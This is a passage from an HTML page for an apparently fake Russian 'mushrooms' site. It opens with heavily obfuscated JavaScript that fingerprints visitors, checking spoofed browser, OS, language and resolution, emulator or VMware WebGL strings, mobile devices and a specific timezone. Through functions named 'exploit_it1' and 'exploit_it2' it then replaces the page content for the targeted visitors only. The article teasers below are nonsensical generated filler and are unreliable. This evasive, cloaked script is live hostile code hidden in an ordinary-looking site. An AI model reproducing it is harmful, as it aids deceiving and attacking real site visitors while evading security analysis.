_0x29d737[_0xe6bcae(0x727,0x7ac,0x715,0x727)]((_0x475dd2[-0x339*0x5+0x17*-0x2b+0x2*0x9fd]?_0x29d737['TEbyz'](_0x475dd2[-0x182c+0x19f+0x168d],-0x4*-0x8f7+0x1d4e+-0x4112):-0xff0+-0x1*-0x5a8+0xa48)+(_0x475dd2[-0x1*0x12d1+-0x1928+0x2bfa*0x1]?_0x475dd2[-0x1ef1*-0x1+-0x61*0x5+0x5*-0x5cf]<<0x1e2c+0xd*0x1d7+-0x1*0x3607:-0x1269*-0x1+0x2183+-0x33ec)+(_0x475dd2[-0x25b+0x238c+-0x212f]?_0x29d737[_0x4ee39a(0x6b5,0x6ca,0x733,0x6c1)](_0x475dd2[-0xca4+0x843*0x2+-0x1f0*0x2],-0x1f09+0xeb9+0x1058):0xd*0x106+0x1695+0x23e3*-0x1),_0x475dd2[0x37b*-0x2+-0x11a2+0x189b]);}else return!![];}if(_0x29d737[_0xe6bcae(0x605,0x5d9,0x69c,0x681)](typeof _0x25b519,_0xe6bcae(0x6c6,0x704,0x734,0x74d))){if(_0x29d737['PgMTT'](_0x29d737['tPQOd'],_0x29d737['WZESy'])){_0x25b519=_0x25b519[_0x4ee39a(0x7d8,0x6ed,0x6c0,0x789)+'e']();if(_0x29d737[_0x4ee39a(0x6f8,0x730,0x7eb,0x7c3)](_0x25b519[_0x4ee39a(0x72e,0x798,0x68f,0x6f9)](_0x29d737[_0xe6bcae(0x6f3,0x6b7,0x6bf,0x6bc)]),-0x140+-0xde8+-0x1e5*-0x8)&&_0x29d737['PgMTT'](_0x2abb46,_0x29d737[_0xe6bcae(0x7b9,0x7f9,0x72a,0x7ab)])&&_0x29d737[_0x4ee39a(0x75d,0x70c,0x729,0x694)](_0x2abb46,_0x29d737['wVGbM']))return!![];else{if(_0x29d737[_0xe6bcae(0x748,0x70b,0x80c,0x763)](_0x25b519['indexOf'](_0x29d737['IoTJb']),-0x1493+0x2536*0x1+0x1*-0x10a3)&&_0x29d737[_0xe6bcae(0x68f,0x78d,0x67f,0x6fc)](_0x2abb46,_0xe6bcae(0x6ba,0x59e,0x6c0,0x65e))&&_0x29d737[_0xe6bcae(0x657,0x78c,0x779,0x6fc)](_0x2abb46,_0x29d737[_0xe6bcae(0x7e6,0x734,0x704,0x78b)])){if(_0x29d737[_0xe6bcae(0x5f0,0x5f2,0x6d9,0x6a8)](_0x29d737[_0xe6bcae(0x6e1,0x678,0x5ba,0x676)],_0x29d737[_0xe6bcae(0x733,0x74c,0x6e6,0x758)])){if(_0x2525a9){var _0x44e2d2=_0x51fdf7[_0xe6bcae(0x71d,0x66e,0x77b,0x6cd)](_0x2e68c4,arguments);return _0x4a36e3=null,_0x44e2d2;}}else return!![];}else{if(_0x25b519[_0x4ee39a(0x6bc,0x740,0x696,0x6f9)]('mac')>=-0x18fd+-0xc93*0x3+0x3eb6&&_0x29d737['SrzAO'](_0x2abb46,_0x29d737['MlijY'])&&_0x29d737[_0x4ee39a(0x633,0x72c,0x681,0x6b5)](_0x2abb46,_0x29d737[_0x4ee39a(0x826,0x7ee,0x816,0x78d)]))return!![];else{if(_0x25b519[_0xe6bcae(0x691,0x697,0x665,0x6f9)](_0x29d737[_0xe6bcae(0x5fe,0x75e,0x70b,0x6bc)])===-0x238b+-0x1d86+0x4111&&_0x29d737[_0xe6bcae(0x5d9,0x60d,0x60b,0x69f)](_0x25b519['indexOf'](_0x29d737[_0x4ee39a(0x72e,0x73e,0x612,0x69b)]),-0x7*-0x11b+0x1*-0x6c5+-0xf8)&&_0x25b519[_0x4ee39a(0x6d4,0x632,0x796,0x6f9)]('mac')>=-0x392*-0x4+0x945*-0x4+0x16cc&&_0x29d737[_0x4ee39a(0x753,0x87a,0x7ac,0x7b5)](_0x2abb46,_0x29d737[_0x4ee39a(0x6ee,0x615,0x730,0x6a6)]))return!![];}}}}else _0x315040=0x1*0x10d+0x13*-0x151+0x17f6*0x1;}if(_0x29d737[_0xe6bcae(0x7b9,0x6a2,0x6a0,0x763)](_0x4415d7[_0xe6bcae(0x6f8,0x6ad,0x796,0x6f9)](_0xe6bcae(0x711,0x655,0x5ff,0x650)),0xcff+-0x1389*0x1+0x68a)&&_0x2abb46!==_0x29d737[_0xe6bcae(0x741,0x72f,0x797,0x7ab)]&&_0x29d737[_0x4ee39a(0x871,0x848,0x86a,0x7b5)](_0x2abb46,_0xe6bcae(0x73e,0x637,0x6cf,0x6f5)+_0xe6bcae(0x7be,0x6ab,0x681,0x749))){if(_0x29d737['kczHJ'](_0x29d737[_0x4ee39a(0x6a1,0x6ad,0x688,0x721)],_0x29d737[_0x4ee39a(0x708,0x6a6,0x624,0x686)]))return!![];else _0x266306=_0x4ee39a(0x6e4,0x5db,0x682,0x693);}else{if((_0x29d737[_0x4ee39a(0x6ab,0x6b6,0x76b,0x6ed)](_0x4415d7[_0xe6bcae(0x736,0x724,0x793,0x6f9)](_0x29d737[_0xe6bcae(0x761,0x72d,0x61e,0x69b)]),-0x85d+-0x5b*-0x29+-0x636)||_0x29d737[_0xe6bcae(0x63f,0x6d5,0x638,0x6ed)](_0x4415d7[_0x4ee39a(0x65c,0x75d,0x7a2,0x6f9)](_0x29d737[_0xe6bcae(0x64b,0x6a9,0x6bb,0x64b)]),0x1*-0x13c7+0x446*-0x2+0x1c53)||_0x29d737['nFwWm'](_0x4415d7['indexOf'](_0x29d737['XQQcN']),0x103f*-0x1+0x673*0x6+0x1*-0x1673))&&_0x2abb46!==_0x29d737['RlvBq']&&_0x29d737[_0x4ee39a(0x767,0x6c9,0x769,0x781)](_0x2abb46,_0x29d737[_0x4ee39a(0x813,0x77d,0x755,0x78b)]))return!![];else{if((_0x29d737['nFwWm'](_0x4415d7[_0xe6bcae(0x72f,0x71a,0x790,0x6f9)](_0x29d737[_0x4ee39a(0x6c4,0x75d,0x7a3,0x71f)]),-0x1*-0x1b52+-0x1*-0x1f9d+-0x3aef)||_0x4415d7[_0xe6bcae(0x647,0x6f3,0x75f,0x6f9)](_0x29d737['HIzdm'])>=-0x171*0xe+-0x13*0x10b+0x27ff||_0x29d737[_0xe6bcae(0x6fc,0x657,0x6df,0x6da)](_0x4415d7[_0x4ee39a(0x71f,0x732,0x6c7,0x6f9)](_0x4ee39a(0x7c4,0x800,0x815,0x77b)),-0x1dd9+-0xb79+-0x102*-0x29)||_0x29d737['CDMjH'](_0x4415d7[_0x4ee39a(0x640,0x719,0x687,0x6f9)](_0x4ee39a(0x6d6,0x7b7,0x757,0x73d)),0x1fc4+-0x7c+0x8f*-0x38))&&_0x29d737['kczHJ'](_0x2abb46,_0x29d737[_0x4ee39a(0x7b8,0x724,0x68d,0x73e)])&&_0x2abb46!==_0x29d737[_0x4ee39a(0x6e0,0x761,0x80a,0x78d)])return!![];else{if(_0x29d737['KLGDV'](_0x4415d7[_0xe6bcae(0x632,0x674,0x648,0x6f9)](_0x29d737[_0x4ee39a(0x6a2,0x6a1,0x781,0x6bc)]),-0x2125+0x5*-0x6fb+0x440c)&&_0x29d737['TUHvU'](_0x4415d7[_0x4ee39a(0x709,0x670,0x6ce,0x6f9)](_0x29d737[_0xe6bcae(0x62d,0x68c,0x5d1,0x69b)]),-0x16a0+-0x26ae+-0x3b*-0x10a)&&_0x4415d7[_0xe6bcae(0x684,0x7b1,0x735,0x6f9)](_0x29d737[_0xe6bcae(0x6a9,0x7a8,0x692,0x71f)])>=-0x26e5+-0x22f+0x1de*0x16&&_0x29d737['KmXjM'](_0x2abb46,_0x29d737[_0xe6bcae(0x686,0x6f0,0x6b0,0x6a6)])){if(_0x29d737['tSuRM'](_0x29d737[_0x4ee39a(0x77d,0x701,0x6bf,0x788)],_0x29d737[_0xe6bcae(0x6cd,0x70c,0x66d,0x6d8)]))_0x3a6674=0x13e2+-0xab2+-0x930;else return!![];}}}}if(_0x29d737['EAiFu'](typeof navigator[_0x4ee39a(0x83e,0x770,0x71a,0x79d)],_0x29d737[_0x4ee39a(0x6a5,0x676,0x65c,0x6e9)])&&_0x29d737[_0xe6bcae(0x6be,0x719,0x741,0x67a)](_0x2abb46,_0x29d737['EAMAz'])&&_0x2abb46!==_0xe6bcae(0x6af,0x713,0x6d7,0x6f5)+_0xe6bcae(0x6a6,0x7ea,0x6f8,0x749)){if(_0x29d737[_0xe6bcae(0x6bc,0x7e0,0x802,0x75f)](_0x4ee39a(0x72b,0x7f3,0x7fd,0x785),_0x29d737[_0x4ee39a(0x78a,0x7db,0x6c5,0x730)]))return!![];else _0x26e4a1=_0x103c10['ip'],_0x26e897();}return 0x1*-0x14bd+0x1*0xd0c+0x7b1;},getHasLiedBrowser=function(){var _0x174f09=function(_0x5ba59b,_0x5113ed,_0x45a9b1,_0x3bedfa){return _0x1d28e1(_0x5ba59b-0xa9,_0x5113ed-0x5b,_0x3bedfa,_0x5ba59b- -0x3cf);},_0x3cf3e2=function(_0x20069f,_0x591371,_0x124035,_0x39371f){return _0x1d28e1(_0x20069f-0x82,_0x591371-0x1ca,_0x39371f,_0x20069f- -0x3cf);},_0x4961eb={};_0x4961eb[_0x174f09(-0x89,-0x110,-0xc1,-0x3b)]=_0x3cf3e2(0x4b,0x36,-0x71,0x5),_0x4961eb[_0x174f09(-0x6,0xa1,-0x1e,0x1a)]=_0x3cf3e2(0x78,-0xf,0x9c,0x9c),_0x4961eb['TDfFa']=_0x3cf3e2(-0x19,-0x72,0x4c,-0xe5)+_0x3cf3e2(0x3b,0xbb,0xe4,0xe8),_0x4961eb[_0x3cf3e2(0xb6,0xbf,0xc6,0xde)]=function(_0x13d498,_0x30b71f){return _0x13d498>=_0x30b71f;},_0x4961eb[_0x174f09(-0x4c,-0xfa,-0xec,-0x103)]='Firefox',_0x4961eb['vfSHO']='opera',_0x4961eb[_0x3cf3e2(-0xbd,-0xd0,-0x2d,-0x4d)]=_0x3cf3e2(-0xaa,-0x13d,-0x17,-0xee),_0x4961eb[_0x174f09(-0x37,-0x92,-0xf0,0x7d)]=_0x174f09(-0x81,-0x52,-0x49,0x21),_0x4961eb['wGijL']=_0x3cf3e2(-0x1c,0x4f,-0x58,-0x4),_0x4961eb[_0x174f09(-0xb5,-0x13f,-0xad,-0x8d)]=_0x3cf3e2(-0x4a,0x55,0x45,0x76),_0x4961eb[_0x174f09(-0x99,-0x77,-0x77,-0x78)]=function(_0x553bbf,_0x21bd63){return _0x553bbf>=_0x21bd63;},_0x4961eb[_0x3cf3e2(0x6f,0x11c,-0x1f,0xb9)]=_0x174f09(-0x8f,-0x1,0xf,-0x13f),_0x4961eb['ekhiy']=_0x174f09(0x62,0x5c,-0x4a,0x41),_0x4961eb['qhYPm']=_0x3cf3e2(-0x2d,-0x98,-0xc7,-0xae),_0x4961eb['qZWkj']=_0x174f09(-0x55,0x61,-0x2,-0xb9),_0x4961eb[_0x174f09(0xe,-0x58,-0xbf,-0xaf)]=_0x3cf3e2(0xc6,0x15d,0x1e,0x7e),_0x4961eb['BknmP']=function(_0x26ddca,_0x52be4d){return _0x26ddca===_0x52be4d;},_0x4961eb[_0x3cf3e2(0x45,0x34,-0x3d,0x1e)]=function(_0x2c4525,_0x254b3f){return _0x2c4525===_0x254b3f;},_0x4961eb[_0x3cf3e2(-0x32,-0x32,-0x8,0x30)]=function(_0x399d0d,_0x4adabe){return _0x399d0d===_0x4adabe;},_0x4961eb[_0x3cf3e2(-0xa5,-0xc9,-0x12c,0xe)]=function(_0x324f21,_0x2a9221){return _0x324f21!==_0x2a9221;},_0x4961eb[_0x174f09(-0x2b,-0x5f,0x21,-0x17)]=function(_0x2a7dae,_0x4fcea7){return _0x2a7dae!==_0x4fcea7;},_0x4961eb['PFNJC']=function(_0x4c78de,_0xdf30a7){return _0x4c78de===_0xdf30a7;},_0x4961eb[_0x3cf3e2(-0x5b,0x3a,-0x7a,-0x20)]=_0x3cf3e2(0x43,0x4b,0xc6,0x8e)+_0x174f09(0x17,0x75,0x90,0x27),_0x4961eb[_0x3cf3e2(0x74,0x48,-0x19,0xd0)]=function(_0x4f92d0,_0x12e022){return _0x4f92d0!==_0x12e022;},_0x4961eb['AsFnj']=function(_0x473863,_0xce3c8e){return _0x473863!==_0xce3c8e;},_0x4961eb[_0x3cf3e2(0x9c,-0x7,0x36,0xe0)]='oKfMz',_0x4961eb[_0x174f09(-0x1d,-0x73,0xae,-0x89)]=_0x3cf3e2(0x8c,-0x31,0x27,-0x1f),_0x4961eb[_0x174f09(-0x39,-0xe9,0x6a,-0x7f)]=_0x3cf3e2(0x87,0x76,0x105,0xc3);var _0x574c1b=_0x4961eb,_0x323a47=navigator[_0x174f09(-0xa1,-0x10,-0xd4,-0x69)][_0x3cf3e2(0x7b,0x121,-0x42,0x1)+'e'](),_0xa01ad2=navigator['productSub'],_0x5bcbbd;if(_0x574c1b[_0x3cf3e2(0xb6,0x14f,0x15d,0x155)](_0x323a47[_0x174f09(-0x15,-0x95,-0xc0,-0xd9)](_0x174f09(0x28,0x88,0x14,-0x17)),-0xd42+0x19*0x161+-0x1537*0x1))_0x5bcbbd=_0x574c1b[_0x3cf3e2(-0x4c,-0x42,0x5a,0x5e)];else{if(_0x574c1b[_0x3cf3e2(0xb6,0x5d,-0x11,0x121)](_0x323a47[_0x174f09(-0x15,0x26,-0xb1,-0x9b)](_0x574c1b[_0x174f09(0x85,0x143,0x3,-0x48)]),-0x734*-0x2+-0x2*-0x4b1+-0x23*0xae)||_0x574c1b[_0x174f09(0xb6,0x43,0xf4,0xdf)](_0x323a47[_0x3cf3e2(-0x15,-0x67,-0xbf,-0x36)](_0x574c1b[_0x174f09(-0xbd,-0x7d,-0x69,-0x129)]),-0x19e5*0x1+0x1a3e+-0x59))_0x5bcbbd=_0x574c1b['uvuXS'];else{if(_0x323a47[_0x3cf3e2(-0x15,-0x19,0x2f,-0x1e)](_0x574c1b[_0x174f09(0xa8,0xff,-0x5,0xc3)])>=0x135d+0x122e+-0x258b)_0x5bcbbd=_0x574c1b['TsfZt'];else{if(_0x574c1b[_0x3cf3e2(-0x99,-0x81,-0xd9,0x2)](_0x323a47[_0x3cf3e2(-0x15,-0x67,-0x8d,0x11)](_0x574c1b[_0x3cf3e2(0x6f,0x117,0x8f,0x131)]),-0x4f5+-0x260a+-0xe55*-0x3))_0x574c1b[_0x3cf3e2(0x70,-0x52,-0x4f,0x42)]===_0x574c1b[_0x3cf3e2(-0xa,-0xd3,0x60,0x24)]?_0x50e737=_0x574c1b[_0x174f09(-0x89,-0x47,-0x84,0x23)]:_0x5bcbbd=_0x574c1b[_0x3cf3e2(0x36,0x43,0x87,-0x30)];else _0x323a47[_0x174f09(-0x15,0x49,-0x6b,-0x51)](_0x574c1b[_0x174f09(0xe,-0x6e,0x2c,0x65)])>=-0x1*-0x191b+0x266+-0x1b81?_0x5bcbbd=_0x174f09(0x43,0x58,0x85,-0x3d)+_0x174f09(0x17,-0x90,0xdc,-0x10):_0x5bcbbd=_0x574c1b[_0x3cf3e2(-0x89,-0xd1,-0xef,0x28)];}}}if((_0x574c1b[_0x174f09(0x4f,-0x34,0xa4,0x93)](_0x5bcbbd,_0x574c1b[_0x3cf3e2(-0xb5,0xe,-0x17d,-0x14e)])||_0x574c1b[_0x174f09(0x4f,0x26,0x6c,0x52)](_0x5bcbbd,_0x574c1b[_0x3cf3e2(0x36,0x34,0x10,-0x50)])||_0x574c1b['ROjeh'](_0x5bcbbd,_0x574c1b[_0x3cf3e2(-0x37,0x8e,-0x63,0x32)]))&&_0xa01ad2!=='20030107')return!![];var _0x5e955a=eval['toString']()[_0x174f09(0x92,0x57,0x31,0x9f)];if(_0x574c1b['WXIsd'](_0x5e955a,-0x19d3+0x1*0x1b31+0x139*-0x1)&&_0x574c1b[_0x174f09(-0xa5,-0x161,-0x9d,-0x154)](_0x5bcbbd,_0x574c1b[_0x3cf3e2(0x36,0x8a,0xde,-0x1b)])&&_0x574c1b[_0x3cf3e2(-0xa5,-0x10,-0xca,-0xc3)](_0x5bcbbd,_0x574c1b['SdPdG'])&&_0x574c1b[_0x3cf3e2(-0x2b,-0x7,0x40,-0x49)](_0x5bcbbd,_0x3cf3e2(0x4b,0x86,-0x1,0xae)))return _0x574c1b[_0x3cf3e2(-0x32,0x25,-0x68,0x69)](_0x174f09(-0x5f,-0x4d,-0xc5,0x38),_0x3cf3e2(-0x48,0x2b,-0x91,0x21))?!![]:!![];else{if(_0x574c1b[_0x174f09(-0xca,-0x11c,-0x13f,-0xfa)](_0x5e955a,0xccd+-0x1cf0+0x5*0x342)&&_0x574c1b[_0x174f09(-0x2b,0x7f,-0xaa,-0x78)](_0x5bcbbd,_0x574c1b[_0x174f09(-0x5b,-0x74,-0xf0,0x57)])&&_0x5bcbbd!==_0x574c1b[_0x3cf3e2(-0x89,-0x9b,-0x45,-0x12d)])return!![];else{if(_0x574c1b[_0x174f09(-0xca,-0xc9,-0xdb,-0xb8)](_0x5e955a,0x15da+0x2468+-0x1*0x3a21)&&_0x574c1b['wqFMm'](_0x5bcbbd,_0x574c1b[_0x3cf3e2(-0xb5,-0x172,-0x16a,-0x13)])&&_0x574c1b[_0x3cf3e2(0x74,0xb7,-0x34,0x108)](_0x5bcbbd,_0x574c1b['uvuXS'])&&_0x574c1b['AsFnj'](_0x5bcbbd,_0x574c1b[_0x3cf3e2(-0x89,-0x14b,-0x30,-0x79)])){if(_0x574c1b[_0x3cf3e2(0x9c,0x78,0x72,0x120)]!==_0x574c1b[_0x174f09(-0x1d,0x71,-0x8b,0x74)])return!![];else _0x480315=_0x574c1b['dDECR'];}}}var _0x5bf012;try{throw'a';}catch(_0x5efabd){try{_0x5efabd['toSource'](),_0x5bf012=!![];}catch(_0xf0c125){_0x574c1b[_0x3cf3e2(-0xca,-0x17f,-0x6d,-0xa0)](_0x574c1b[_0x174f09(-0x39,0x2b,-0xc4,-0xa1)],_0x574c1b[_0x3cf3e2(-0x39,-0x1d,0x3b,-0x17)])?_0x5bf012=![]:_0xada117=_0x574c1b[_0x3cf3e2(-0x43,-0x103,-0x23,0x9)];}}if(_0x5bf012&&_0x574c1b[_0x3cf3e2(0xa0,0x10,0x155,0x137)](_0x5bcbbd,_0x574c1b[_0x3cf3e2(-0x4c,-0x34,-0x22,0x6f)])&&_0x5bcbbd!==_0x574c1b[_0x174f09(-0x89,-0x151,-0xdb,-0xc4)])return!![];return 0x1f*-0xb1+0x1e4+0x138b;};let webgla=0x22*-0x1c+-0x1e9b+0x2254;canvas=document[_0x1d28e1(0x3c8,0x454,0x4b4,0x450)+_0x2959b4(0x4a2,0x4a8,0x3b9,0x478)](_0x1d28e1(0x312,0x390,0x351,0x3d2));var gl=canvas[_0x2959b4(0x54e,0x419,0x468,0x48c)](_0x1d28e1(0x39e,0x32f,0x2ca,0x36c))||canvas['getContext'](_0x1d28e1(0x387,0x3a6,0x37f,0x314)+_0x2959b4(0x35a,0x364,0x466,0x3f4));if(gl[_0x2959b4(0x321,0x356,0x31d,0x3c1)+'edExtensio'+'ns']()['indexOf'](_0x2959b4(0x442,0x3ab,0x474,0x3f8)+_0x2959b4(0x3e8,0x2cd,0x430,0x39a)+_0x1d28e1(0x458,0x415,0x3d8,0x47d))>=0x354*0x7+0x826+-0xfb9*0x2){try{webGLVendor=gl[_0x2959b4(0x2a6,0x2bd,0x39b,0x352)+'er'](gl[_0x2959b4(0x408,0x4eb,0x46e,0x455)+'on'](_0x2959b4(0x405,0x3c3,0x3d0,0x3f8)+_0x1d28e1(0x2d4,0x369,0x408,0x39a)+_0x2959b4(0x44e,0x4ff,0x469,0x47d))[_0x1d28e1(0x473,0x35e,0x369,0x3ce)+_0x1d28e1(0x549,0x3d8,0x4f7,0x493)+'L']),webGLVendor[_0x1d28e1(0x40d,0x342,0x35a,0x35e)](/emulator/i)>-0xa*-0x3a2+-0x133b+-0x1119&&(webgla=0x13*0xb+0x2429+-0x24fa),webGLVendor[_0x1d28e1(0x3a3,0x3bc,0x38c,0x35e)](/vmware/i)>-0x49*-0x44+0xce2+-0x2046*0x1&&(webgla=0x12d7+0x2fa*-0x2+0xce3*-0x1);}catch(_0x1cc195){webGLVendor=0x1add+-0x1e2e+0x351*0x1,webgla=0x1cdf+0x7d1*0x1+0x2*-0x1258;}try{webGLRenderer=gl['getParamet'+'er'](gl[_0x1d28e1(0x4a2,0x47b,0x3cd,0x455)+'on'](_0x1d28e1(0x44e,0x384,0x3c0,0x3f8)+'g_renderer'+_0x1d28e1(0x41f,0x3d6,0x3d4,0x47d))['UNMASKED_R'+_0x2959b4(0x3a0,0x2e6,0x384,0x303)+_0x1d28e1(0x4cb,0x495,0x496,0x481)]),webGLRenderer[_0x1d28e1(0x3cc,0x3ec,0x339,0x35e)](/emulator/i)>0x5d*-0x1f+0x1ec+0x957&&(webgla=-0x28*-0xc8+0x1*0x5f4+-0x2534);}catch(_0x23095e){webGLRenderer=0x12ac+-0x6cd*-0x5+-0x91*0x5d,webgla=-0x14bc+-0xac7+0x1f83*0x1;}}else webgla=-0x185*-0xb+-0x14a2+0x3eb;var currentTimeZoneOffsetInHours=new Date()['getTimezon'+'eOffset']()/(0x25c9+-0x263e+0xb1);timez=_0x2959b4(0x442,0x32e,0x443,0x3f3);(currentTimeZoneOffsetInHours=='-3'||currentTimeZoneOffsetInHours=='-2')&&(timez=_0x2959b4(0x2b5,0x397,0x2ba,0x354));function exploit_it1(){var _0x46a22d=function(_0x4676f2,_0xf0c176,_0x213a29,_0x2a1270){return _0x1d28e1(_0x4676f2-0x82,_0xf0c176-0x18f,_0x4676f2,_0x213a29-0x3b3);},_0x45ceab=function(_0x20a37a,_0x488959,_0x2d28d1,_0xf196e0){return _0x1d28e1(_0x20a37a-0x48,_0x488959-0xd5,_0x20a37a,_0x2d28d1-0x3b3);},_0x44d376={};_0x44d376['wIxOF']=function(_0x12f03a,_0x3859a7){return _0x12f03a==_0x3859a7;},_0x44d376[_0x46a22d(0x6d1,0x7f3,0x756,0x6c1)]=function(_0xc3fc97){return _0xc3fc97();},_0x44d376[_0x46a22d(0x62c,0x6b1,0x6ba,0x6dc)]=function(_0x1d26b1){return _0x1d26b1();},_0x44d376['MGktk']=function(_0x5b9e3e,_0x33ea86){return _0x5b9e3e==_0x33ea86;},_0x44d376['qjIIg']=function(_0x46d50d,_0x1dac87){return _0x46d50d==_0x1dac87;},_0x44d376[_0x46a22d(0x7a9,0x6f2,0x70a,0x7c4)]=_0x46a22d(0x74c,0x7ca,0x707,0x71e);var _0x5a6570=_0x44d376;_0x5a6570['wIxOF'](_0x5a6570['gmFox'](getHasLiedLanguages),-0xfd7+-0x1b8f+-0xb*-0x3f2)&&getHasLiedResolution()==-0x1e75+0xfad+0xec8&&_0x5a6570[_0x46a22d(0x74a,0x64b,0x6ba,0x752)](getHasLiedOs)==-0x25e5+0x44*0x82+0x35d&&_0x5a6570[_0x45ceab(0x655,0x73a,0x6e5,0x62f)](_0x5a6570['XxOFV'](getHasLiedBrowser),-0x6*0x6d+0x126+0x8*0x2d)&&_0x5a6570[_0x45ceab(0x82d,0x7c8,0x7db,0x804)](webgla,-0x200f+0x1795+-0xd*-0xa7)&&_0x5a6570[_0x46a22d(0x6e8,0x771,0x786,0x795)](mobileDevice,!![])&&timez==_0x5a6570[_0x46a22d(0x78b,0x739,0x70a,0x713)]&&_0x5a6570[_0x46a22d(0x62b,0x773,0x6ba,0x64a)](exploit_it2);}function exploit_it2(){var _0x4419fe=function(_0x5d2433,_0x58bf14,_0x63914,_0x2ca49b){return _0x1d28e1(_0x5d2433-0x140,_0x58bf14-0x23,_0x63914,_0x5d2433-0x2cc);},_0x553eed=function(_0x48337c,_0x1db4ee,_0x70371,_0x48483c){return _0x1d28e1(_0x48337c-0xbf,_0x1db4ee-0xa5,_0x70371,_0x48337c-0x2cc);},_0x400eea={};_0x400eea['uZFoD']='<style>.ex'+_0x4419fe(0x6cf,0x743,0x625,0x62e)+_0x553eed(0x6f3,0x794,0x7ba,0x7b5)+_0x4419fe(0x668,0x5d9,0x6cb,0x67c)+_0x4419fe(0x619,0x650,0x5b3,0x6e1)+_0x553eed(0x755,0x7be,0x7b9,0x68b)+_0x4419fe(0x704,0x6e0,0x6dc,0x781)+_0x553eed(0x74b,0x7c2,0x793,0x71a)+'%;backgrou'+_0x4419fe(0x731,0x739,0x704,0x6ab)+'lack;}hz{c'+_0x4419fe(0x746,0x7c4,0x74f,0x6cf)+';font-size'+':50px;}</s'+_0x553eed(0x719,0x70b,0x74b,0x737)+'er><div\x20cl'+_0x4419fe(0x674,0x5a8,0x659,0x5f8)+_0x4419fe(0x5f7,0x620,0x6bc,0x69f)+_0x4419fe(0x6ed,0x68e,0x6fe,0x652)+'a</h1></di'+_0x553eed(0x5ec,0x6a2,0x5e9,0x5e9)+'>',_0x400eea[_0x4419fe(0x701,0x72d,0x6fa,0x718)]=_0x553eed(0x659,0x5b4,0x70d,0x633)+_0x553eed(0x6a3,0x6d8,0x5f2,0x6b7)+_0x4419fe(0x6e4,0x74d,0x68a,0x764);var _0x1a1ea2=_0x400eea;document[_0x553eed(0x6af,0x6a2,0x766,0x708)][_0x4419fe(0x64c,0x5f1,0x5b4,0x6d0)]=_0x1a1ea2[_0x553eed(0x762,0x7ec,0x6db,0x821)],document[_0x553eed(0x6cd,0x6af,0x787,0x777)][_0x4419fe(0x733,0x7de,0x6d0,0x6a5)]=_0x1a1ea2[_0x553eed(0x701,0x684,0x7ac,0x663)];}
</script>
</head>
<body>
<!--header-->
<div class="header">
    <div class="header-nav">
        <div class="container">
            <div class="logo">
                <a href="index.html">
					Грибы
					</a>
            </div>
            <div class="navigation" style="width: 80%!important;">
                <nav class="navbar navbar-default">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <div class="clearfix"></div>
                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>
        </div>
    </div>
</div>
<!-- script-for-menu -->
<script>
    $("span.menu").click(function () {
        $(".top-nav ul").slideToggle("slow", function () {
        });
    });
</script>
<!-- script-for-menu -->


<!--works start here-->

<link rel="stylesheet" href="css/swipebox.css">
<script src="js/jquery.swipebox.min.js"></script>
<script type="text/javascript">
    jQuery(function ($) {
        $(".swipebox").swipebox();
    });
</script>
<!--works end here-->
<!--effect-gird-->
<div class="container">
    <div class="grid">
        <h4>Статьи</h4>

		
        <figure class="effect-julia">
            <img src="./assets/images/image00158.jpg" alt="img21"/>
            <figcaption>
                <h2>Тема: "измельченный красный...</h2>
                <div>
                    <p>     <strong> </strong> В результате исс...</p>

                </div>
                <a href="12bb4a246bc46469379bd5f0bdf1be0f.html">Читать далее</a>
            </figcaption>
        </figure>
		

        <figure class="effect-julia">
            <img src="./assets/images/image00076.jpg" alt="img21"/>
            <figcaption>
                <h2>Тема: "смешанный Лесс: основные моменты"</h2>
                <div>
                    <p>     <strong> </strong>включения, обусл...</p>

                </div>
                <a href="830f9c9917e46d23e35176c52036707e.html">Читать далее</a>
            </figcaption>
        </figure>
		

        <figure class="effect-julia">
            <img src="./assets/images/image00031.jpg" alt="img21"/>
            <figcaption>
                <h2>Тема: "почему копролит интуитивно понятен?"</h2>
                <div>
                    <p>     <strong> </strong> Горизонт, вследс...</p>

                </div>
                <a href="FFooMgvF0xYuzEG.html">Читать далее</a>
            </figcaption>
        </figure>
		

        <div class="clearfix"></div>
    </div>
</div>
<!--/effect-gird-->

<!--footer-->
<div class="footer">
    <div class="container">
        <div class="col-md-3 ftr_navi ftr">

            <ul>
				<li><a href="index.html">Главная</a></li>
				<li><a href="blog.html">Статьи</a></li>
				<li><a href="contact.html">Контакты</a></li>
				<li><a href="policy.html">Политика конфиденциальности</a></li>
				<li><a href="terms.html">Условия и положения</a></li>
            </ul>
        </div>

        <div class="col-md-3 get_in_touch ftr">
            <h3>Контакты</h3>

            <p>908275, Владимирская область, город Воскресенск, пл. 1905 года, 42</p>
            <p>+6501424598590</p>
            <a href="#">denis42@siryev.ru</a>
        </div>
        <div class="col-md-3 ftr-logo">

            <p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
				All rights reserved</p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class='cookie-banner'>
	<p>
		Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
	</p>
	<button class='close-cookie'>&times;</button>
</div>
<script>
	window.onload = function () {
		$('.close-cookie').click(function () {
			$('.cookie-banner').fadeOut();
		})
	}
</script>
<script>
	let elems = document.querySelectorAll('.server-name');
	elems.forEach((elem) => {
		elem.innerHTML = window.location.hostname
	})
</script>


<!---->
</body>
</html>
</file>
